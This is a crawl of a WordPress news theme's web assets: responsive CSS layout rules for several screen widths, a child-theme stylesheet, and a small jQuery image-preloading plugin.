.index_inner {
width: 104%;
}

#content.hide_sidebar .index_inner {
width: 102%;
}

.index_inner.one_column {
width: 103%;
}

#content.hide_sidebar .index_inner.one_column {
width: 103%;
}

.index_inner.one_column .post, .index_inner.one_column .product{
width: 610px!important;
}

.index_inner.one_line .post, .index_inner.one_line .product{
width: 610px!important;
}

#content.hide_sidebar .index_inner.one_column .post, #content.hide_sidebar  .index_inner.one_column .product{
width: 455px!important;
}


.main_post {
width: 45%;
}

.line_post {
width: 45.5%;
}

.line_post.first_post .short_image_box{
width: 610px;
}

.sb-nav-retro  .sb-navigation-left, .sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{
left: 89%!important;
}

#single_content {
width: 610px; 
}

#single_content.fixed_sidebar{
width: 570px; 
}

.single_post_line{
width: 610px; 
}
.single_post .single_thumbnail img{
width: 610px; 
}

#similar-post{
width: 590px;
}

#similar-post .sim_title_box{
width: 570px;
}

#similar-post li{
width: 93%;
}

#content #author_box{
margin: 0px 0px 30px 0px;
width: 610px;
}

#content .single_post{
width: 610px; 
}


#archive{
width: 635px;
}

.archive_title{
width: 610px;
}

#archive li{
width: 91.5%;
}

#container #content[role=main] {
width: 610px; 
}

.single .product{
width: 610px; 
}

.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{
width: 21.4%;
}

.woocommerce ul.products li.product .product_category_title{
top: 145px;
}

}



@media only screen and (min-width: 768px) and (max-width: 998px){

#all_content.boxed_width {
max-width: 768px!important;
overflow: hidden;
}

.inner{
max-width: 728px!important;
}

.menu_inner{
max-width: 768px!important;
}

.boxed_ticker_menu .ticker_box, .boxed_ticker_menu #menu_box, .boxed_ticker_menu #content_bread_panel{
width: 726px;
}

#touchcarousel-4{
height: 168px;	
}

.touchcarousel.tc-layout-4 .touchcarousel-item {
width: 154px;
height: 170px;	
}

.touchcarousel.grey-blue .arrow-holder.left, .touchcarousel.grey-blue .arrow-holder.right{
height: 168px; 
}

.touchcarousel .arrow-icon{		
top:43%;
}


#banner_header_728 img{
margin: 10px 0px 5px 0px;
max-width: 490px;
}

#header_search_box{
width: 485px;
margin: 12px 0px 5px 0px;
}

#header_soc_box{
float: left;
}

.ui-autocomplete {
width: 385px;
}

#super_search #super_s{
width: 385px;
}

.view_all {
margin: 10px 0px 20px 45%!important;
}


h1.rsSlideTitle {
font-size: 25px;
line-height: 35px;
}

.rsFirstSlideTitle {
top: 150px;
}

.rsSecondSlideTitle {
top: 100px;
}

.home_post_author{
display: none!important;
}


.fws2 .title {
font-size: 18px;
line-height: 24px;
}

.fws2 .slidePrev {
top: 84%!important;
left: 85%!important;
}

.fws2 .slideNext {
top: 84%!important;
right: 3%!important;
}

.feat_image_content {
padding-bottom: 60px;
}

.feat_image_content h1 {      
font-size: 13px;
line-height: 20px;
}

.feat_image_one{
margin: 0px 0px 11px 0px;
}


.widget_menu_posts li{
width: 22.3%!important;
margin: 5px 0px 0px 25px!important;
}

.widget.widget_nav_menu{
top: 10px;
left: 5px;
width: 200px!important;
}

.widget.widget_nav_menu li a{
font-size: 11px!important;
line-height: 18px!important;
}

.widget_menu_posts li{
width: 17.5%!important;
margin: 5px 0px 0px 20px!important;
}
.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{
width: 21.5%!important;
}

.widget_menu_title a{ 
font-size: 11px!important;
line-height: 18px!important;
}
.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{
font-size: 11px!important;
line-height: 18px!important;
}

.tab_nav {
width: 220px;
font-size: 11px;
line-height: 20px;
padding: 10px 70px 10px 10px;
}

.menu_tab_painel .tab_inner {
width: 78%;
}


#mainMenu ul {
display: none;
}

#mainMenu select {
display: block;
}


#left_side, #left_side.ss_right_position, #sidebar-left, #sidebar-left.ss_right_position  {
display: none!important; 
}

#sidebar-right {
position: relative!important;
width: 100%!important; 
padding: 0px!important; 
float: left!important; 
}  

.right-widget{
width: 300px;
margin: 0px 25px 0px 35px;
padding: 0px 0px 25px 0px;
} 

.right-widget:last-child{
padding: 0px 0px 25px 0px;
} 

.footer-widget{
width: 300px;
margin: 10px 0px 20px 30px!important;
}

#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{
bottom: 0px;
}

#banner_footer_728 {
margin: 10px 0px 25px 0px;
padding: 0px;
text-align: left;
}

#banner_footer {
margin: 10px 0px 25px 0px;
padding: 0px;
text-align: left;
}


#banner_rotator {
margin: 20px 0px 0px 0px!important;
}

.wrapHighlight {
width: 728px!important;
height: 90px!important;
}

.wrapHighlight img{
width: 728px!important;
max-width: 728px!important;
height: auto!important;
margin: 0px!important;
}

#home_main_posts, #home_blog_posts, #home_line_posts{
width: 100%!important;
}

#home_content{
width: 100%; 
}

#content {
width: 100%;
}

#content.hide_sidebar{
width: 100%;
}

#content.hide_sidebar #ei-slider-category.ei-slider{
height: 350px!important;
}

#ei-slider-category{
width: 100%;
}

#ei-slider-small{
width: 100%;
}

#content.hide_sidebar #ei-slider-category{
width: 100%;
}


.post, .product  {
width: 350px; 
}

#content.hide_sidebar .post, #content.hide_sidebar  .product  {
width: 350px; 
}

.index_inner {
width: 104%;
}

#content.hide_sidebar .index_inner {
width: 104%;
}


.index_inner.one_column {
width: 103%;
}

#content.hide_sidebar .index_inner.one_column {
width: 104%;
}

.index_inner.one_column .post, .index_inner.one_column .product{
width: 350px!important;
}

#content.hide_sidebar .index_inner.one_column .post, #content.hide_sidebar  .index_inner.one_column .product{
width: 730px!important;
}

.index_inner.one_line .post, .index_inner.one_line .product{
width: 730px!important;
}

.main_post {
width: 45%;
}

.line_post {
width: 46%;
}

.line_post.first_post .short_image_box{
width: 728px;
}

.sb-nav-retro  .sb-navigation-left, .sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{
left: 90.5%!important;
}

.blog_post.One_column_column {
width: 728px!important;
}

.blog_post.Two_column_column {
width: 91%!important;
}

.blog_post.Three_column_column {
width: 88%!important;
}

.blog_post.Four_column_column {
width: 85%!important;
}


.review-summary p{
width: 135%!important;
}

.review-final-score{
display: inline-block;
position: relative;
float: left;
height: auto!important;
width: 100%!important;
}

.wpb_gallery .theme-default .nivoSlider {
min-height: 210px!important;
}

.arqam-widget-counter ul li i{
margin: 5px 0px 0px 3px!important;
}


#banner_index_728{
width: 728px;
}

#content.hide_sidebar #banner_index_728{
margin: 0px 0px 30px 0px;
width: 728px;
}

.recent_cat_third li:first-child .widget_thumbnail_third{
max-height: 170px;
}


#single_content {
width: 728px; 
border: none;
}

.single_post_line{
width: 728px; 
}

.single_post .single_thumbnail img{
width: 728px; 
}

#similar-post{
width: 710px;
}

#similar-post .sim_title_box{
width: 687px;
}

#similar-post li{
width: 93%;
}

#navigation_images{
width: 685px; 
}

#author_box{
width: 685px; 
}

#content #author_box{
margin: 0px 0px 30px 0px;
width: 728px;
}

#content .single_post{
width: 728px; 
}

#lightSlider img{
width: 100%;
}

#archive{
width: 750px;
}

.archive_title{
width: 728px;
}

#archive li{
width: 91.5%;
}

#container #content[role=main] {
width: 728px; 
float: left;
}

.single .product{
width: 728px; 
}

.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{
width: 22%;
}

.woocommerce ul.products li.product .product_category_title{
top: 175px;
}

}





@media screen and (min-width: 480px) and (max-width:817px) {

#all_content.boxed_width {
max-width: 480px!important;
overflow: hidden;
}

.inner{
max-width: 460px!important;
padding: 0px 10px;
}

.menu_inner{
max-width: 480px!important;
}

.boxed_ticker_menu .ticker_box, .boxed_ticker_menu #menu_box, .boxed_ticker_menu #content_bread_panel{
width: 458px;
}

#home_content_inner div {
max-width: 102%!important;
}
	
#touchcarousel-4{
height: 168px;	
}

.touchcarousel.tc-layout-4 .touchcarousel-item {
width: 160px;
height: 170px;	
}

.touchcarousel.grey-blue .arrow-holder.left, .touchcarousel.grey-blue .arrow-holder.right{
height: 168px; 
}

.touchcarousel .arrow-icon{		
top:43%;
}


#secondaryMenu ul li a{
border-bottom: 1px solid #e9e9e9;
}


	
#title_box{
margin: 10px 0px 20px 10px!important;
}

#header_search_box{
width: 450px;
margin: 12px 0px 5px 10px;
}

#header_soc_box{
margin: 20px 0px 10px 10px;
width: 320px;
float: left;
}

.ui-autocomplete {
width: 340px;
}

#super_search #super_s{
width: 340px;
}

.view_all {
margin: 10px 0px 20px 43%!important;
}

.royalSlider {
height: 500px!important;  
}

h1.rsSlideTitle {
font-size: 20px;
line-height: 30px;
}

h2.rsSlideTitle {
font-size: 14px;
padding: 7px 10px;
}

.rsFirstSlideTitle {
top: 150px;
}

.rsSecondSlideTitle {
top: 100px;
}

#home_feat_posts .feat_post_box, #cat_feat_posts .feat_post_box{
width: 50%;
}

#home_feat_posts .feat_post_box:first-child, #cat_feat_posts .feat_post_box:first-child{
width: 100%;
}


.fws2 {
width: 100%!important;
}

.fws2 .slide_content_wrap { 
margin: 20% 0px 0px 0px!important;
}

.fws2 .title {       
font-size: 18px;
line-height: 23px;
}

.fws2 .slidePrev {
top: 84%!important;
left: 84%!important;
}

.fws2 .slideNext {
top: 84%!important;
right: 4%!important;
}

#featured_two_image_box{
display: none;
}


#ei-slider-small{
margin: 25px 0px 45px 0px;
width: 440px; 
float: left;
}


.lof-slidecontent  .navigator-content, .lof-slidecontent  .navigator-wrapper{
width: 190px;
}

.lof-slidecontent ul.navigator-wrap-inner li h3 {
width: 165px;
font-size: 13px;  
line-height: 22px!important;  
}

.lof-slidecontent ul.navigator-wrap-inner li img{
display: none;
}

.lof-slidecontent .slider-description h1 a {
font-size: 17px;  
line-height: 25px!important;  
}

.lof-slidecontent .slider-description{
top: 30px;
left: 220px;
width: 210px;
padding: 10px;
}

.widget.widget_nav_menu{
top: 10px;
left: 5px;
width: 200px!important;
}

.widget_menu_posts li{
float: left;
width: 45.3%!important;
margin: 5px 10px 20px 10px!important;
}
.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{
width: 43%!important;
margin: 5px 0px 100px 20px!important;
}

.widget_menu_posts li:last-child{
margin: 5px 10px 20px 10px!important;
}

.widget_menu_title a{ 
font-size: 13px!important;
line-height: 21px!important;
}
.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{
font-size: 11px!important;
line-height: 18px!important;
}

.widget.widget_nav_menu li a{
display: none;
}

.tab_nav {
width: 150px;
font-size: 11px;
line-height: 20px;
padding: 10px 10px 10px 10px;
}

.menu_tab_painel .tab_inner {
width: 69%;
}


#mega_main_menu .menu li{
margin: 10px 5px 10px 0px;
}

#mainMenu ul {
display: none;
}

#mainMenu select {
display: block;
width: 93%;
}

#secondaryMenu{
width: 100%;
text-align: center;
}

#header_top_menu .logout{
position: relative;
margin: 0px 10px 10px 0px;
}

#header_top_menu .user_profile{
position: relative;
margin: 0px 5px 10px 0px;
}

#banner_header_728 img{
max-width: 460px;
height: auto;
margin-top: 13px;
}

.wrapHighlight {
width: 460px!important;
height: 90px!important;
}

.wrapHighlight img{
width: 460px!important;
max-width: 728px!important;
height: auto!important;
margin: 0px!important;
}


#banner_footer_728 img{
padding: 0px;
}

#banner_footer img{
padding: 0px;
}

#left_side, #left_side.ss_right_position, #sidebar-left, #sidebar-left.ss_right_position  {
display: none!important; 
}


#sidebar-right {
position: relative!important;
width: 100%!important; 
padding: 0px!important; 
float: left!important; 
}  

.right-widget{
width: 300px;
margin: 0px 0px 0px 20px;
padding: 0px 0px 25px 0px;
} 

.right-widget:last-child{
padding: 0px 0px 25px 0px;
} 

#sidebar-footer{
width: 100%;
} 

.footer-widget{
width: 300px;
margin: 10px 0px 20px 20px!important;
}


#home_main_posts, #home_blog_posts{
width: 100%!important;
}

#home_content{
width: 100%; 
margin: 0px 0px 40px 10px;
}


#content {
width: 100%;
}

#content.hide_sidebar{
width: 100%;
}

#content.hide_sidebar #ei-slider-category.ei-slider{
height: 300px!important;
}

#ei-slider-category{
width: 460px;
}

#content.hide_sidebar #ei-slider-category{
width: 460px;
}


.post, .product  {
width: 460px;
}

#content.hide_sidebar .post, #content.hide_sidebar  .product  {
width: 460px;
}

.index_inner {
width: 470px;
}

#content.hide_sidebar .index_inner {
width: 470px;
}


.index_inner.one_column {
width: 103%;
}

#content.hide_sidebar .index_inner.one_column {
width: 104%;
}

.index_inner.one_column .post, .index_inner.one_column .product{
width: 460px!important;
}

#content.hide_sidebar .index_inner.one_column .post, #content.hide_sidebar  .index_inner.one_column .product{
width: 460px!important;
}

.index_inner.one_line .post, .index_inner.one_line .product{
width: 460px!important;
}

.line_post {
width: 440px; 
}

.line_post.first_post .short_image_box{
width: 440px; 
}

.main_post {
width: 440px; 
}

.sb-nav-retro  .sb-navigation-left, .sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{
left: 85%!important;
}

.blog_post.One_column_column {
width: 440px!important;
}

.blog_post.Two_column_column {
width: 440px!important;
}

.blog_post.Three_column_column {
width: 94%!important;
}

.blog_post.Four_column_column {
width: 94%!important; 
}

.ms-skin-default .ms-thumb-list.ms-dir-h {
bottom: -150px;
width: 100%;
height: 150px;
}

.ms-videogallery-template .ms-thumb-list.ms-dir-h .ms-thumb-frame {
width: 101px;
height: 150px;
}
.ms-videogallery-template .ms-thumb img{
width: 101px;
height: 60px;
}

.ms-videogallery-template .ms-thumb-ol {
width: 101px;
height: 60px;
}

.ms-videogallery-template .ms-layer.video-title {
font-size: 13px!important;
line-height: 22px!important;
}



#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{
bottom: 0px;
}

.full_width_posts_widget li{
margin-right: 20px;
}




.wpb_gallery .theme-default .nivoSlider {
min-height: 210px!important;
}



.review-summary p{
width: 125%!important;
}

.review-final-score{
display: inline-block;
position: relative;
float: left;
height: auto!important;
width: 100%!important;
}

#content.full_width .single_post textarea#comment, 
#content.full_width .single_post input#url, 
#content.full_width .single_post .comment-form-email input, 
#content.full_width .single_post input#author{
width: 90%!important;
margin-top: 10px;
}


#author_content {
margin: -180px 0px 0px 10px;
}

.author_description p{
display: none;
}


.arqam-widget-counter ul li i{
margin: 5px 0px 0px 0px!important;
}


#container #content {
width: 100%!important; 
}



#banner_index_728{
width: 100%; 
}

#content.hide_sidebar #banner_index_728{
margin: 0px 0px 30px 0px;
width: 100%; 
}


.recent_cat_third li:first-child .widget_thumbnail_third{
max-height: 220px;
}

#single_content {
width: 460px; 
border: none;
}

#single_content.fixed_sidebar{
width: 420px; 
}

.single_post_line{
width: 460px; 
}

.single_post .single_thumbnail img{
width: 460px; 
}

#similar-post{
width: 455px; 
}

#similar-post .sim_title_box{
width: 425px;
}

#similar-post li{
width: 93%;
}

#navigation_images{
width: 422px; 
}

#author_box{
width: 422px; 
}

#content #author_box{
margin: 0px 0px 30px 0px;
width: 460px;
}

#content .single_post{
width: 460px; 
}

#archive{
width: 470px;
}

.archive_title{
width: 460px;
}

#archive li{
width: 94%;
}

#container #content[role=main] {
width: 470px; 
float: left;
}

.single .product{
width: 460px; 
}

.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{
width: 45.1%;
}

.woocommerce ul.products li.product .product_category_title{
top: 213px;
}

body.woocommerce .inner_woo {
padding: 0px 10px;
}

}






@media only screen and (max-width: 499px) {


#all_content.boxed_width {
max-width: 320px!important;
overflow: hidden;
}

.inner{
max-width: 300px!important;
padding: 0px 10px;
}

.menu_inner{
max-width: 320px!important;
}

.boxed_ticker_menu .ticker_box, .boxed_ticker_menu #menu_box, .boxed_ticker_menu #content_bread_panel{
width: 298px;
}


#touchcarousel-4{
height: 168px;	
}

.touchcarousel.tc-layout-4 .touchcarousel-item {
width: 160px;
height: 170px;	
}

.touchcarousel.grey-blue .arrow-holder.left, .touchcarousel.grey-blue .arrow-holder.right{
height: 168px; 
}

.touchcarousel .arrow-icon{		
top:43%;
}


#secondaryMenu ul li a{
border-bottom: 1px solid #e9e9e9;
}


#authorlist .contr_text{
display: none;
}

#home_content_inner div {
max-width: 102%!important;
}

#title_box{
margin: 10px 0px 20px 10px!important;
}

#header_search_box{
width: 280px;
margin: 12px 0px 5px 10px;
}


#header_soc_box{
margin: 30px 0px 30px 10px;
width: 280px;
float: left;
}

#category-select select{
width: 280px;
}

.ui-autocomplete {
width: 280px;
}

#super_search #super_s{
width: 184px;
}

.view_all {
margin: 10px 0px 20px 39%!important;
}

.royalSlider {
height: 500px!important;  
}

h1.rsSlideTitle {
font-size: 15px;
line-height: 30px;
}

h2.rsSlideTitle {
font-size: 14px;
padding: 7px 10px;
}

.rsFirstSlideTitle {
top: 150px;
}

.rsSecondSlideTitle {
top: 100px;
}

#home_feat_posts .feat_post_box, #cat_feat_posts .feat_post_box{
width: 100%;
}

#home_feat_posts .feat_post_box:first-child, #cat_feat_posts .feat_post_box:first-child{
width: 100%;
}

.fws2 {
width: 100%!important;
}

.fws2 .slide_content_wrap { 
margin: 10% 0px 0px 0px!important;
}

.fws2 .title {       
font-size: 14px;
line-height: 20px;
}

.fws2 .slidePrev {
top: 75%!important;
left: 75%!important;
}

.fws2 .slideNext {
top: 75%!important;
right: 4%!important;
}

.fws2 .custom_read_more{ 
display: none;
}

.fws2 .post-single-rate{
display: none;
}

#featured_two_image_box{
display: none;
}

#ei-slider-small{
margin: 25px 0px 45px 0px;
width: 280px; 
float: left;
}

.lof-slidecontent  .navigator-content, .lof-slidecontent  .navigator-wrapper{
display: none;
}

.lof-slidecontent .slider-description h1 a {
font-size: 18px;  
line-height: 28px!important;  
}

.lof-slidecontent .slider-description{
top: 30px;
left: 20px;
width: 260px;
padding: 10px;
}


.widget.widget_nav_menu{
top: 10px;
left: 5px;
width: 200px!important;
}

.widget_menu_posts li{
float: left;
width: 100%!important;
margin: 5px 0px 20px 0px!important;
}
.widget_menu_posts li:last-child{
margin: 5px 0px 20px 0px!important;
}

.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{
width: 88%!important;
margin: 5px 0px 100px 20px!important;
}

.widget_menu_title a{ 
font-size: 13px!important;
line-height: 21px!important;
}
.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{
font-size: 11px!important;
line-height: 18px!important;
}

.widget.widget_nav_menu li a{
display: none;
}

.tab_nav {
width: 150px;
font-size: 11px;
line-height: 20px;
padding: 10px 20px 10px 10px;
}

.menu_tab_painel .tab_inner {
width: 55%;
}


a.widget_menu_title{
padding: 110px 10px 15px 15px!important;
font-size: 14px!important;
line-height: 24px!important;
}

#mega_main_menu .menu li{
margin: 10px 5px 10px 0px;
}

#mainMenu ul {
display: none;
}

#mainMenu select {
display: block;
width: 90%;
}

#secondaryMenu{
width: 100%;
text-align: center;
}


#header_top_menu .logout{
position: relative;
margin: 0px 10px 10px 0px;
}

#header_top_menu .user_profile{
position: relative;
margin: 0px 5px 10px 0px;
}

#secondaryMenu ul li a{
font-size: 11px;
margin: 0px 4px;
}

#banner_header_728{
float: left;
margin: 12px 10px 10px 0px;
}

#banner_header_728 img{
max-width: 300px;
height: auto;
}

.wrapHighlight {
width: 300px!important;
height: 90px!important;
}

.wrapHighlight img{
width: 300px!important;
max-width: 290px!important;
height: auto!important;
margin: 0px!important;
}

#banner-header{
float: left;
margin: 12px 10px 10px 0px;
}

#banner-header img{
max-width: 290px;
height: auto;
}

#banner_footer_728 img{
padding: 0px;
}

#banner_footer img{
padding: 0px;
}


.bx-wrapper img {
margin: 10px 15px 10px 15px;
}

.bx-wrapper .bxslider_quote {
display: inline-block;
margin: 12px 20px 20px 20px;
}

.bx-wrapper .custom_read_more{ 
margin: 0px 20px 40px 0px;
}

.home_posts_title h2{
font-size: 28px;
}

#home_main_posts, #home_blog_posts{
width: 100%;
}

#home_content{
width: 100%; 
margin: 0px 0px 40px 10px;
padding: 0px;
}

#content {
width: 100%;
}

#content.hide_sidebar{
width: 100%;
}

#ei-slider-category{
width: 300px;
}

.ei-title h2 a{
font-size: 21px;
line-height: 25px;
}

#ei-slider-small .ei-title h2 a{
font-size: 21px;
line-height: 25px;
}

.ei-title h3{
font-size: 11px;
line-height: 20px;
}

#content.hide_sidebar #ei-slider-category{
width: 300px;
}


.post, .product  {
width: 300px;
margin-left: 0px!important;
}

#content.hide_sidebar .post, #content.hide_sidebar  .product  {
width: 300px;
}

.index_inner {
width: 310px;
}

#content.hide_sidebar .index_inner {
width: 310px;
}


.index_inner.one_column {
width: 111%;
}

#content.hide_sidebar .index_inner.one_column {
width: 104%;
}

.index_inner.one_column .post, .index_inner.one_column .product{
width: 300px!important;
}

#content.hide_sidebar .index_inner.one_column .post, #content.hide_sidebar  .index_inner.one_column .product{
width: 300px!important;
}

.index_inner.one_line .post, .index_inner.one_line .product{
width: 300px!important;
}

.index_inner.one_line .post h2 a, .index_inner.one_line .product h2 a{
display: inline-block;
}

.title_sub_cats{
display: none;
}	

.home_posts_title {
width: 280px!important;
}

.home_posts_title h2{
line-height: 41px;
font-size: 15px;
}


.main_post {
width: 100%!important;
}

.line_post {
width: 100%!important;
}

.line_post.first_post .short_image_box{
width: 100%!important;
}

.simple_post .meta_info_box{
margin: 10px 0px 3px 0px;
}

.sb-nav-retro  .sb-navigation-left, .sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{
left: 76%!important;
}

.blog_post.One_column_column {
width: 280px!important;
}

.blog_post.Two_column_column {
width: 280px!important;
}

.blog_post.Three_column_column {
width: 280px!important;
}

.blog_post.Four_column_column {
width: 130px!important;
}

.ms-skin-default .ms-thumb-list.ms-dir-h {
bottom: -150px;
width: 100%;
height: 150px;
}

.ms-videogallery-template .ms-thumb-list.ms-dir-h .ms-thumb-frame {
width: 83px;
height: 150px;
}
.ms-videogallery-template .ms-thumb img{
width: 83px;
height: 60px;
}

.ms-videogallery-template .ms-thumb-ol {
width: 83px;
height: 60px;
}

.ms-videogallery-template .ms-layer.video-title {
font-size: 11px!important;
line-height: 20px!important;
}


#content {
width: 96%;
}


#content.full_width .single_post{
width: 90%;
}

.single_photo, .single_photo .photo_bg_shadow {
min-height: 300px;
}

#left_side, #left_side.ss_right_position, #sidebar-left, #sidebar-left.ss_right_position  {
display: none!important; 
}


#sidebar-right {
position: relative!important;
width: 100%!important; 
padding: 0px!important; 
float: left!important; 
}  

.right-widget{
width: 300px;
margin: 0px 0px 0px 0px;
padding: 0px 0px 25px 0px;
} 

.right-widget:last-child{
padding: 0px 0px 25px 0px;
} 


#sidebar-footer{
width: 100%;
} 

.footer-widget{
width: 100%;
max-width: 300px;
margin: 10px 0px 20px 0px!important;
}

#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{
bottom: 0px;
}


.widget_recent_posts li{
max-width: 90%;
}

#vertical-ticker li{
max-width: 90%;
}

.tp_recent_tweets li{
width: 75%;
}


.review-summary p{
width: 100%!important;
}

.review-final-score{
display: inline-block;
position: relative;
float: left;
height: auto!important;
width: 100%!important;
}



.single_title h1{
font-size: 22px!important;
line-height: 130%;
}

.photo_bg_inner h1{     
font-size: 22px;
line-height: 130%;
}


#content.full_width .single_post h1{
display: inline-block;
margin: 25px 0px 5px 0px;
}



.commentlist p{
width: 50%;
}

.children .comment {
float: right;
padding: 10px 5px 0 6px;
clear:both;
width: 99%;
margin: 10px 5px 10px 0;
}

.children .comment p{
width: 51%;
}

#credit {
font-size: 10px;
}

.right{
float: left;
}

.wpb_gallery .theme-default .nivoSlider {
min-height: 170px!important;
}

#content.full_width .single_post textarea#comment, 
#content.full_width .single_post input#url, 
#content.full_width .single_post .comment-form-email input, 
#content.full_width .single_post input#author{
width: 90%!important;
margin-top: 10px;
}

#author_content {
margin: -190px 0px 0px 10px;
}

.author_description p{
display: none;
}

.author_email{
display: inline-block;
float: left;
margin: 70px 0px 0px -145px;
}

.arqam-widget-counter ul li i{
margin: 5px 0px 0px 7px!important;
}


#container #content {
width: 100%!important; 
}



#banner_single_728{
width: 100%; 
}

#banner_index_728{
width: 100%; 
}

#content.hide_sidebar #banner_index_728{
margin: 0px 0px 30px 0px;
width: 100%; 
}

#single_content {
width: 300px; 
border: none;
}

#single_content.fixed_sidebar{
width: 260px; 
}

.single_post_line{
width: 300px; 
}

.single_post .single_thumbnail img{
width: 300px; 
}

#similar-post{
width: 260px; 
}

#similar-post .sim_title_box{
width: 260px;
}

#similar-post li{
width: 100%;
}

#navigation_images{
width: 262px; 
}

#navigation_images .alignleft {
width: 100%;
}

#navigation_images .alignright {
width: 100%;
margin-top: 20px;
}

#author_box{
width: 262px; 
}


#author_box h4{
padding: 50px 0px 0px 0px!important;
}

#author_box p{
width: 90%;
}

.author_icons{
top: 15px;
left: 90px;
}

#content #author_box{
margin: 0px 0px 30px 0px;
width: 300px;
}

#content #author_box h4{
padding: 15px 0px 0px 0px;
}

#content .single_post{
width: 300px; 
}

#archive{
width: 300px;
}

.archive_title{
width: 300px;
}

#archive li{
width: 100%;
}

#container #content[role=main] {
width: 300px; 
float: left;
}

.single .product{
width: 300px; 
}

.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{
width: 97%;
}

.woocommerce ul.products li.product .product_category_title{
top: 289px;
}

body.woocommerce .inner_woo {
padding: 0px 10px;
}


}




--- FILE ---
content_type: text/css
request_url: https://www.pr-neuigkeiten.de/wp-content/themes/hasselwander/style.css?ver=1.0.0
body_size: 472
content:
/*
 Theme Name:   Hasselwander Elite News
 Theme URI:    http://hasselwander.co.uk/
 Description:  Hasselwander Child Theme for Elite News
 Author:       Martin John - IT-Professional
 Author URI:   http://it-profi-le.de
 Template:     elitenews
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         news, hasselwander, image-resize
 Text Domain:  elitenews
*/

div.home_posts_title {
   border: none;
    height: auto;
}

div.home_posts_title > a {
    display: none;
}

.home_posts_title h2 {
    background-color: #444;
    height: 30px;
    padding: 0px 10px 0px 10px;
    margin: 0px 0px 0px 0px;
    color: #fff;
    font-size: 13px;
    line-height: 30px;
    font-weight: bold;
    text-transform: uppercase;
}

.home_posts_title h2 a {
    color: #fff;
    padding: 0px 10px 0px 10px;
}

.single_text h2 {
    padding: 0 !important;
}

.hide-category-box .cats_and_formats_box {
    display: none;
}

.touchcarousel ul.touchcarousel-container {
    height: 100%;
}
.touchcarousel.tc-layout-4 .tc-block h4 a {
    text-shadow: 1px 1px black;
}

.touchcarousel.tc-layout-4 .touchcarousel-item {
    height: 100%;
}

.search {
    float: none;
}

#home_main_posts p, #home_line_posts p, #home_simple_posts p {
    margin-bottom: 0 !important;
}

.touchcarousel.tc-layout-4 .touchcarousel-item img {
    width: 250px;
    height: 180px;
    object-fit: cover;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.pr-neuigkeiten.de/wp-content/plugins/custom-background/js/preload.js?ver=1.0.0
body_size: 531
content:
/*
 * jQuery preloadImages plugin
 * Version 0.1.1  (20/12/2007)
 * @requires jQuery v1.2.1+
 *
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * @name preloadImages
 * @type jQuery
 * @cat Plugins/Browser Tweaks
 * @author Blair McBride <blair@theunfocused.net>
*/

(function($) {
$.preloadImages = function(arr) {
	$.preloadImages.add(arr);

	queuedStop = false;
	startPreloading();
};

$.preloadImages.add = function(arr) {
	if(typeof(arr) == 'string') {
		$.preloadImages.imageQueue.push(arr);
		return;
	}

	if(arr.length < 1) return;

	for(var i = 0, numimgs = arr.length; i < numimgs; i++) {
		if(typeof(arr[i]) == 'string')
			$.preloadImages.imageQueue.push(arr[i]);
		else if(typeof(arr[i]) == 'object' && arr[i].length > 0)
			$.preloadImages.add(arr[i]);
	}
}

$.preloadImages.prepend = function() {
	if(typeof(arr) == 'string') {
		$.preloadImages.imageQueue.unshift(arr);
		return;
	}

	if(arr.length < 1) return;

	for(var i = numargs - 1; i >= 0; i--) {
		if(typeof(arr[i]) == 'string')
			$.preloadImages.imageQueue.unshift(arr[i]);
		else if(typeof(arr[i]) == 'object' && arr[i].length > 0)
			$.preloadImages.prepend(arr[i]);
	}
}

$.preloadImages.clear = function() {
	$.preloadImages.imageQueue = [];	
}

$.preloadImages.stop = function() {
	queuedStop = true;
}

$.preloadImages.start = function() {
	queuedStop = false;
	startPreloading();
}

$.preloadImages.imageQueue = [];



/* PRIVATE */
var isPreloading = false;
var queuedStop = false;

function startPreloading() {
	if(isPreloading)
		return;

	$(document.createElement('img')).bind('load', function() {
		if(queuedStop) {
			queuedStop = isPreloading = false;
			return;
		}
		isPreloading = true;
		if($.preloadImages.imageQueue.length > 0) {
			this.src = $.preloadImages.imageQueue.shift();
		} else
			isPreloading = false;
	}).trigger('load');
}


})(jQuery);